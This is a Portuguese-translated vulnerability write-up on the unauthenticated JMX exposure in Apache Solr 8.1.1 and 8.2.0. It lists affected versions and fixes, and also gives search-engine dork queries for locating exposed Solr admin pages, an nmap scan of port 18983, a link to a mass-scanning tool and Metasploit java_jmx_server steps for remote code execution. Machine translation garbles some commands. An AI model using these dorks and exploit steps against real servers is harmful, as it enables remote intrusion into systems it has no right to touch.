Análise de vulnerabilidade

https://www.freebuf.com/vuls/218730.html

Introdução à vulnerabilidade

A vulnerabilidade decorre do risco de segurança da opção de configuração ENABLE_REMOTE_JMX_OPTS no arquivo de configuração padrão solr.in.sh. A versão 8.1.1 e 8.2.0 do ApacheSolr vem com a opção ENABLE_REMOTE_JMX_OPTS = "true" no arquivo de configuração solr.in.sh. Se o arquivo solr.in.sh padrão na versão afetada for usado, o monitoramento JMX será ativado e exposto em RMI_PORT (padrão = 18983 ) e nenhuma autenticação será necessária. Se essa porta for aberta pelo tráfego de entrada no firewall, qualquer pessoa com acesso à rede no nó Solr poderá acessar o JMX e poderá fazer upload de código malicioso para execução no servidor Solr. A vulnerabilidade não afeta os usuários dos sistemas Windows, afeta apenas os usuários de algumas versões do Linux.

Versão afetada

Apache Solr 8.1.1

Apache Solr 8.2.0 versão

A versão do Apache Solr 7.7.2 também pode ser executada por comando

Pré-requisitos

1. A configuração padrão abrirá o serviço JMX na porta padrão 18983 e a autenticação não está ativada por padrão.

2. Atenda aos requisitos de versão

3. usuários do Linux

Método de reparo

1. Verifique se o cluster Solr pode ser acessado apenas por terminais confiáveis;

2. Habilite a autenticação do serviço Solr JMX;

3. Feche o serviço Solr JMX.

Gramática do Google

intitle: "Solr Admin" "Sintaxe de consulta do Solr"

intitle: "Solr Admin" "Core Admin" "Despejo de Thread"

Endereço de download da versão completa

http://archive.apache.org/dist/lucene/solr/

Construção e reprodução ambiental

https://mp.weixin.qq.com/s/rtdMC6zVxC6XXlIqggcwYA

Crie ambiente para baixar e instalar o Apache Solr 8.20

wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.zip

descompacte solr-8.2.0.zip # unzip

cd / bin



./solr start -force # Inicie o serviço Solr. Se a memória do serviço for insuficiente, um erro será relatado e a porta 8983 não será monitorada. Você pode tentar este comando

./solr start -e cloud -force (A imagem mostra o gráfico de erros)



Use o nmap para varrer a porta e confirme se a porta 18983 está aberta

nmap -p 18983 -Pn -T5 -n -sC -sV 10.10.20.166 -sC -sV

Verificação em massa

https://mp.weixin.qq.com/s/yP4SE6WC-SnA-bJW0FGWDg

Ferramentas usadas no artigo

https://github.com/k8gege/SolrExp



Use msf para usar o módulo

https://www.cnblogs.com/dddjh/p/11896624.html

use o módulo exploit / multi / misc / java_jmx_server #select

set rhost 192.168.2.128 #set target ip

definir rport 18983 #Set port

corre

Retornar com sucesso